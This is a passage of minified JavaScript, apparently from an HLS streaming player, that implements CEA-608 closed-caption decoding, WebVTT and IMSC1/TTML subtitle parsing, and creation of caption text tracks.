e},t.backSpace=function(){this.rows[this.currRow].backSpace()},t.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},t.insertChar=function(e){this.rows[this.currRow].insertChar(e)},t.setPen=function(e){this.rows[this.currRow].setPenStyles(e)},t.moveCursor=function(e){this.rows[this.currRow].moveCursor(e)},t.setCursor=function(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)},t.setPAC=function(e){this.logger.log(2,(function(){return"pacData = "+ot(e)}));var t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(var r=0;r<so;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(null!==a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[t-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=t;var l=this.rows[this.currRow];if(null!==e.indent){var u=e.indent,d=Math.max(u-1,0);l.setCursor(e.indent),e.color=l.chars[d].penState.foreground}var h={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(h)},t.setBkgData=function(e){this.logger.log(2,(function(){return"bkgData = "+ot(e)})),this.backSpace(),this.setPen(e),this.insertChar(32)},t.setRollUpRows=function(e){this.nrRollUpRows=e},t.rollUp=function(){var e=this;if(null!==this.nrRollUpRows){this.logger.log(1,(function(){return e.getDisplayText()}));var t=this.currRow+1-this.nrRollUpRows,r=this.rows.splice(t,1)[0];r.clear(),this.rows.splice(this.currRow,0,r),this.logger.log(2,"Rolling up")}else this.logger.log(3,"roll_up but nrRollUpRows not set yet")},t.getDisplayText=function(e){e=e||!1;for(var t=[],r="",i=-1,n=0;n<so;n++){var a=this.rows[n].getTextString();a&&(i=n+1,e?t.push("Row "+i+": '"+a+"'"):t.push(a.trim()))}return t.length>0&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r},t.getTextAndFormat=function(){return this.rows},e}(),To=function(){function e(e,t,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new Eo(r),this.nonDisplayedMemory=new Eo(r),this.lastOutputScreen=new Eo(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var t=e.prototype;return t.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},t.getHandler=function(){return this.outputFilter},t.setHandler=function(e){this.outputFilter=e},t.setPAC=function(e){this.writeScreen.setPAC(e)},t.setBkgData=function(e){this.writeScreen.setBkgData(e)},t.setMode=function(e){e!==this.mode&&(this.mode=e,this.logger.log(2,(function(){return"MODE="+e})),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)},t.insertChars=function(e){for(var t=this,r=0;r<e.length;r++)this.writeScreen.insertChar(e[r]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,(function(){return i+": "+t.writeScreen.getDisplayText(!0)})),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(1,(function(){return"DISPLAYED: "+t.displayedMemory.getDisplayText(!0)})),this.outputDataUpdate())},t.ccRCL=function(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},t.ccBS=function(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},t.ccAOF=function(){},t.ccAON=function(){},t.ccDER=function(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},t.ccRU=function(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)},t.ccFON=function(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},t.ccRDC=function(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},t.ccTR=function(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")},t.ccRTD=function(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")},t.ccEDM=function(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},t.ccCR=function(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},t.ccENM=function(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},t.ccEOC=function(){var e=this;if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,(function(){return"DISP: "+e.displayedMemory.getDisplayText()}))}this.outputDataUpdate(!0)},t.ccTO=function(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)},t.ccMIDROW=function(e){var t={flash:!1};if(t.underline=e%2==1,t.italics=e>=46,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16;t.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(2,"MIDROW: "+ot(t)),this.writeScreen.setPen(t)},t.outputDataUpdate=function(e){void 0===e&&(e=!1);var t=this.logger.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))},t.cueSplitAtTime=function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))},e}(),So=function(){function e(e,t,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory={a:null,b:null},this.logger=void 0;var i=this.logger=new go;this.channels=[null,new To(e,t,i),new To(e+1,r,i)]}var t=e.prototype;return t.getHandler=function(e){return this.channels[e].getHandler()},t.setHandler=function(e,t){this.channels[e].setHandler(t)},t.addData=function(e,t){var r=this;this.logger.time=e;for(var i=function(e){var i=127&t[e],n=127&t[e+1],a=!1,s=null;if(0===i&&0===n)return 0;r.logger.log(3,(function(){return"["+vo([t[e],t[e+1]])+"] -> ("+vo([i,n])+")"}));var o=r.cmdHistory;if(i>=16&&i<=31){if(function(e,t,r){return r.a===e&&r.b===t}(i,n,o))return Ao(null,null,o),r.logger.log(3,(function(){return"Repeated command ("+vo([i,n])+") is dropped"})),0;Ao(i,n,r.cmdHistory),(a=r.parseCmd(i,n))||(a=r.parseMidrow(i,n)),a||(a=r.parsePAC(i,n)),a||(a=r.parseBackgroundAttributes(i,n))}else Ao(null,null,o);if(!a&&(s=r.parseChars(i,n))){var l=r.currentChannel;l&&l>0?r.channels[l].insertChars(s):r.logger.log(2,"No channel found yet. TEXT-MODE?")}a||s||r.logger.log(2,(function(){return"Couldn't parse cleaned data "+vo([i,n])+" orig: "+vo([t[e],t[e+1]])}))},n=0;n<t.length;n+=2)i(n)},t.parseCmd=function(e,t){if(!((20===e||28===e||21===e||29===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=33&&t<=35))return!1;var r=20===e||21===e||23===e?1:2,i=this.channels[r];return 20===e||21===e||28===e||29===e?32===t?i.ccRCL():33===t?i.ccBS():34===t?i.ccAOF():35===t?i.ccAON():36===t?i.ccDER():37===t?i.ccRU(2):38===t?i.ccRU(3):39===t?i.ccRU(4):40===t?i.ccFON():41===t?i.ccRDC():42===t?i.ccTR():43===t?i.ccRTD():44===t?i.ccEDM():45===t?i.ccCR():46===t?i.ccENM():47===t&&i.ccEOC():i.ccTO(t-32),this.currentChannel=r,!0},t.parseMidrow=function(e,t){var r=0;if((17===e||25===e)&&t>=32&&t<=47){if((r=17===e?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(t),this.logger.log(3,(function(){return"MIDROW ("+vo([e,t])+")"})),!0)}return!1},t.parsePAC=function(e,t){var r;if(!((e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127||(16===e||24===e)&&t>=64&&t<=95))return!1;var i=e<=23?1:2;r=t>=64&&t<=95?1===i?lo[e]:ho[e]:1===i?uo[e]:fo[e];var n=this.channels[i];return!!n&&(n.setPAC(this.interpretPAC(r,t)),this.currentChannel=i,!0)},t.interpretPAC=function(e,t){var r,i={color:null,italics:!1,indent:null,underline:!1,row:e};return r=t>95?t-96:t-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},t.parseChars=function(e,t){var r,i,n=null,a=null;return e>=25?(r=2,a=e-8):(r=1,a=e),a>=17&&a<=19?(i=17===a?t+80:18===a?t+112:t+144,this.logger.log(2,(function(){return"Special char '"+ao(i)+"' in channel "+r})),n=[i]):e>=32&&e<=127&&(n=0===t?[e]:[e,t]),n&&this.logger.log(3,(function(){return"Char codes =  "+vo(n).join(",")})),n},t.parseBackgroundAttributes=function(e,t){var r;if(!((16===e||24===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=45&&t<=47))return!1;var i={};16===e||24===e?(r=Math.floor((t-32)/2),i.background=co[r],t%2==1&&(i.background=i.background+"_semi")):45===t?i.background="transparent":(i.foreground="black",47===t&&(i.underline=!0));var n=e<=23?1:2;return this.channels[n].setBkgData(i),!0},t.reset=function(){for(var e=0;e<Object.keys(this.channels).length;e++){var t=this.channels[e];t&&t.reset()}Ao(null,null,this.cmdHistory)},t.cueSplitAtTime=function(e){for(var t=0;t<this.channels.length;t++){var r=this.channels[t];r&&r.cueSplitAtTime(e)}},e}();function Ao(e,t,r){r.a=e,r.b=t}var Lo=function(){if(null!=Ir&&Ir.VTTCue)return self.VTTCue;var e=["","lr","rl"],t=["start","middle","end","left","right"];function r(e,t){if("string"!=typeof t)return!1;if(!Array.isArray(e))return!1;var r=t.toLowerCase();return!!~e.indexOf(r)&&r}function i(e){return r(t,e)}function n(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)e[s]=a[s]}return e}function a(t,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",d=!1,h=t,f=a,c=s,g=null,v="",m=!0,p="auto",y="start",E=50,T="middle",S=50,A="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(e){u=""+e}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return h},set:function(e){if("number"!=typeof e)throw new TypeError("Start time must be set to a number.");h=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return f},set:function(e){if("number"!=typeof e)throw new TypeError("End time must be set to a number.");f=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return c},set:function(e){c=""+e,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(e){g=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(t){var i=function(t){return r(e,t)}(t);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return m},set:function(e){m=!!e,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return p},set:function(e){if("number"!=typeof e&&"auto"!==e)throw new SyntaxError("An invalid number or illegal string was specified.");p=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(e){var t=i(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");y=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return E},set:function(e){if(e<0||e>100)throw new Error("Position must be between 0 and 100.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return T},set:function(e){var t=i(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return S},set:function(e){if(e<0||e>100)throw new Error("Size must be between 0 and 100.");S=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return A},set:function(e){var t=i(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");A=t,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),Ro=function(){function e(){}return e.prototype.decode=function(e,t){if(!e)return"";if("string"!=typeof e)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))},e}();function Io(e){function t(e,t,r,i){return 3600*(0|e)+60*(0|t)+(0|r)+parseFloat(i||0)}var r=e.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?t(r[2],r[3],0,r[4]):t(r[1],r[2],r[3],r[4]):null}var ko=function(){function e(){this.values=Object.create(null)}var t=e.prototype;return t.set=function(e,t){this.get(e)||""===t||(this.values[e]=t)},t.get=function(e,t,r){return r?this.has(e)?this.values[e]:t[r]:this.has(e)?this.values[e]:t},t.has=function(e){return e in this.values},t.alt=function(e,t,r){for(var i=0;i<r.length;++i)if(t===r[i]){this.set(e,t);break}},t.integer=function(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))},t.percent=function(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){var r=parseFloat(t);if(r>=0&&r<=100)return this.set(e,r),!0}return!1},e}();function bo(e,t,r,i){var n=i?e.split(i):[e];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);2===s.length&&t(s[0],s[1])}}var Do=new Lo(0,0,""),_o="middle"===Do.align?"middle":"center";function Po(e,t,r){var i=e;function n(){var t=Io(e);if(null===t)throw new Error("Malformed timestamp: "+i);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function a(){e=e.replace(/^\s+/,"")}if(a(),t.startTime=n(),a(),"--\x3e"!==e.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);e=e.slice(3),a(),t.endTime=n(),a(),function(e,t){var i=new ko;bo(e,(function(e,t){var n;switch(e){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===t){i.set(e,r[a].region);break}break;case"vertical":i.alt(e,t,["rl","lr"]);break;case"line":n=t.split(","),i.integer(e,n[0]),i.percent(e,n[0])&&i.set("snapToLines",!1),i.alt(e,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",_o,"end"]);break;case"position":n=t.split(","),i.percent(e,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",_o,"end","line-left","line-right","auto"]);break;case"size":i.percent(e,t);break;case"align":i.alt(e,t,["start",_o,"end","left","right"])}}),/:/,/\s/),t.region=i.get("region",null),t.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===Do.line&&(n=-1),t.line=n,t.lineAlign=i.get("lineAlign","start"),t.snapToLines=i.get("snapToLines",!0),t.size=i.get("size",100),t.align=i.get("align",_o);var a=i.get("position","auto");"auto"===a&&50===Do.position&&(a="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=a}(e,t)}function Co(e){return e.replace(/<br(?: \/)?>/gi,"\n")}var wo=function(){function e(){this.state="INITIAL",this.buffer="",this.decoder=new Ro,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var t=e.prototype;return t.parse=function(e){var t=this;function r(){var e=t.buffer,r=0;for(e=Co(e);r<e.length&&"\r"!==e[r]&&"\n"!==e[r];)++r;var i=e.slice(0,r);return"\r"===e[r]&&++r,"\n"===e[r]&&++r,t.buffer=e.slice(r),i}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{var i="";if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(null==n||!n[0])throw new Error("Malformed WebVTT signature.");t.state="HEADER"}for(var a=!1;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(a?a=!1:i=r(),t.state){case"HEADER":/:/.test(i)?bo(i,(function(e,t){}),/:/):i||(t.state="ID");continue;case"NOTE":i||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){t.state="NOTE";break}if(!i)continue;if(t.cue=new Lo(0,0,""),t.state="CUE",-1===i.indexOf("--\x3e")){t.cue.id=i;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{Po(i,t.cue,t.regionList)}catch(e){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(null===t.cue)continue;t.cue.text&&(t.cue.text+="\n"),t.cue.text+=i;continue;case"BADCUE":i||(t.state="ID")}}}catch(e){"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this},t.flush=function(){var e=this;try{if((e.cue||"HEADER"===e.state)&&(e.buffer+="\n\n",e.parse()),"INITIAL"===e.state||"BADWEBVTT"===e.state)throw new Error("Malformed WebVTT signature.")}catch(t){e.onparsingerror&&e.onparsingerror(t)}return e.onflush&&e.onflush(),this},e}(),Oo=/\r\n|\n\r|\n|\r/g,xo=function(e,t,r){return void 0===r&&(r=0),e.slice(r,r+t.length)===t};function Mo(e,t,r){return xs(e.toString())+xs(t.toString())+xs(r)}function Fo(e,t,r,i,n,a,s){var o,l,u,d=new wo,h=q(new Uint8Array(e)).trim().replace(Oo,"\n").split("\n"),f=[],c=t?(o=t.baseTime,void 0===(l=t.timescale)&&(l=1),Mn(o,xn,1/l)):0,g="00:00.000",v=0,m=0,p=!0;d.oncue=function(e){var a=r[i],s=r.ccOffset,o=(v-c)/9e4;if(null!=a&&a.new&&(void 0!==m?s=r.ccOffset=a.start:function(e,t,r){var i=e[t],n=e[i.prevCC];if(!n||!n.new&&i.new)return e.ccOffset=e.presentationOffset=i.start,void(i.new=!1);for(;null!=(a=n)&&a.new;){var a;e.ccOffset+=i.start-n.start,i.new=!1,n=e[(i=n).prevCC]}e.presentationOffset=r}(r,i,o)),o){if(!t)return void(u=new Error("Missing initPTS for VTT MPEGTS"));s=o-r.presentationOffset}var l=e.endTime-e.startTime,d=Kn(9e4*(e.startTime+s-m),9e4*n)/9e4;e.startTime=Math.max(d,0),e.endTime=Math.max(d+l,0);var h=e.text.trim();e.text=decodeURIComponent(encodeURIComponent(h)),e.id||(e.id=Mo(e.startTime,e.endTime,h)),e.endTime>0&&f.push(e)},d.onparsingerror=function(e){u=e},d.onflush=function(){u?s(u):a(f)},h.forEach((function(e){if(p){if(xo(e,"X-TIMESTAMP-MAP=")){p=!1,e.slice(16).split(",").forEach((function(e){xo(e,"LOCAL:")?g=e.slice(6):xo(e,"MPEGTS:")&&(v=parseInt(e.slice(7)))}));try{m=function(e){var t=parseInt(e.slice(-3)),r=parseInt(e.slice(-6,-4)),i=parseInt(e.slice(-9,-7)),n=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!(A(t)&&A(r)&&A(i)&&A(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+e);return t+=1e3*r,(t+=6e4*i)+36e5*n}(g)/1e3}catch(e){u=e}return}""===e&&(p=!1)}d.parse(e+"\n")})),d.flush()}var No="stpp.ttml.im1t",Uo=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Bo=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,Go={left:"start",center:"center",right:"end",start:"start",end:"end"};function Ko(e,t,r,i){var n=ce(new Uint8Array(e),["mdat"]);if(0!==n.length){var s,o,l,u,d=n.map((function(e){return q(e)})),h=(s=t.baseTime,o=1,void 0===(l=t.timescale)&&(l=1),void 0===u&&(u=!1),Mn(s,o,1/l,u));try{d.forEach((function(e){return r(function(e,t){var r=(new DOMParser).parseFromString(e,"text/xml"),i=r.getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");var n={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},s=Object.keys(n).reduce((function(e,t){return e[t]=i.getAttribute("ttp:"+t)||n[t],e}),{}),o="preserve"!==i.getAttribute("xml:space"),l=Ho(Vo(i,"styling","style")),u=Ho(Vo(i,"layout","region")),d=Vo(i,"body","[begin]");return[].map.call(d,(function(e){var r=Yo(e,o);if(!r||!e.hasAttribute("begin"))return null;var i=qo(e.getAttribute("begin"),s),n=qo(e.getAttribute("dur"),s),d=qo(e.getAttribute("end"),s);if(null===i)throw jo(e);if(null===d){if(null===n)throw jo(e);d=i+n}var h=new Lo(i-t,d-t,r);h.id=Mo(h.startTime,h.endTime,h.text);var f=function(e,t,r){var i="http://www.w3.org/ns/ttml#styling",n=null,a=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],s=null!=e&&e.hasAttribute("style")?e.getAttribute("style"):null;return s&&r.hasOwnProperty(s)&&(n=r[s]),a.reduce((function(r,a){var s=Wo(t,i,a)||Wo(e,i,a)||Wo(n,i,a);return s&&(r[a]=s),r}),{})}(u[e.getAttribute("region")],l[e.getAttribute("style")],l),c=f.textAlign;if(c){var g=Go[c];g&&(h.lineAlign=g),h.align=c}return a(h,f),h})).filter((function(e){return null!==e}))}(e,h))}))}catch(e){i(e)}}else i(new Error("Could not parse IMSC1 mdat"))}function Vo(e,t,r){var i=e.getElementsByTagName(t)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function Ho(e){return e.reduce((function(e,t){var r=t.getAttribute("xml:id");return r&&(e[r]=t),e}),{})}function Yo(e,t){return[].slice.call(e.childNodes).reduce((function(e,r,i){var n;return"br"===r.nodeName&&i?e+"\n":null!=(n=r.childNodes)&&n.length?Yo(r,t):t?e+r.textContent.trim().replace(/\s+/g," "):e+r.textContent}),"")}function Wo(e,t,r){return e&&e.hasAttributeNS(t,r)?e.getAttributeNS(t,r):null}function jo(e){return new Error("Could not parse ttml timestamp "+e)}function qo(e,t){if(!e)return null;var r=Io(e);return null===r&&(Uo.test(e)?r=function(e,t){var r=Uo.exec(e),i=(0|r[4])+(0|r[5])/t.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/t.frameRate}(e,t):Bo.test(e)&&(r=function(e,t){var r=Bo.exec(e),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/t.frameRate;case"t":return i/t.tickRate}return i}(e,t))),r}var Xo=function(){function e(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}var t=e.prototype;return t.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},t.newCue=function(e,t,r){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},t.reset=function(){this.cueRanges=[],this.startTime=null},e}(),Qo=function(){function e(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(b.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(b.FRAG_LOADING,this.onFragLoading,this),e.on(b.FRAG_LOADED,this.onFragLoaded,this),e.on(b.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(b.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(b.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(b.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(b.BUFFER_FLUSHING,this.onBufferFlushing,this)}var t=e.prototype;return t.destroy=function(){var e=this.hls;e.off(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(b.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(b.FRAG_LOADING,this.onFragLoading,this),e.off(b.FRAG_LOADED,this.onFragLoaded,this),e.off(b.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(b.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(b.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(b.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(b.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.media=null,this.cea608Parser1=this.cea608Parser2=void 0},t.initCea608Parsers=function(){var e=new Xo(this,"textTrack1"),t=new Xo(this,"textTrack2"),r=new Xo(this,"textTrack3"),i=new Xo(this,"textTrack4");this.cea608Parser1=new So(1,e,t),this.cea608Parser2=new So(3,r,i)},t.addCues=function(e,t,r,i,n){for(var a,s,o,l,u=!1,d=n.length;d--;){var h=n[d],f=(a=h[0],s=h[1],o=t,l=r,Math.min(s,l)-Math.max(a,o));if(f>=0&&(h[0]=Math.min(h[0],t),h[1]=Math.max(h[1],r),u=!0,f/(r-t)>.5))return}if(u||n.push([t,r]),this.config.renderTextTracksNatively){var c=this.captionsTracks[e];this.Cues.newCue(c,t,r,i)}else{var g=this.Cues.newCue(null,t,r,i);this.hls.trigger(b.CUES_PARSED,{type:"captions",cues:g,track:e})}},t.onInitPtsFound=function(e,t){var r=this,i=t.frag,n=t.id,a=t.initPTS,s=t.timescale,o=t.trackId,l=this.unparsedVttFrags;n===w&&(this.initPTS[i.cc]={baseTime:a,timescale:s,trackId:o}),l.length&&(this.unparsedVttFrags=[],l.forEach((function(e){r.initPTS[e.frag.cc]?r.onFragLoaded(b.FRAG_LOADED,e):r.hls.trigger(b.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e.frag,error:new Error("Subtitle discontinuity domain does not match main")})})))},t.getExistingTrack=function(e,t){var r=this.media;if(r)for(var i=0;i<r.textTracks.length;i++){var n=r.textTracks[i];if($o(n,{name:e,lang:t,characteristics:"transcribes-spoken-dialog,describes-music-and-sound"}))return n}return null},t.createCaptionsTrack=function(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)},t.createNativeTrack=function(e){if(!this.captionsTracks[e]){var t=this.captionsProperties,r=this.captionsTracks,i=this.media,n=t[e],a=n.label,s=n.languageCode,o=this.getExistingTrack(a,s);if(o)r[e]=o,eo(r[e]),Zs(r[e],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[e]=!0,r[e]=l)}}},t.createNonNativeTrack=function(e){if(!this.nonNativeCaptionsTracks[e]){var t=this.captionsProperties[e];if(t){var r={_id:e,label:t.label,kind:"captions",default:!!t.media&&!!t.media.default,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=r,this.hls.trigger(b.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},t.createTextTrack=function(e,t,r){var i=this.media;if(i)return 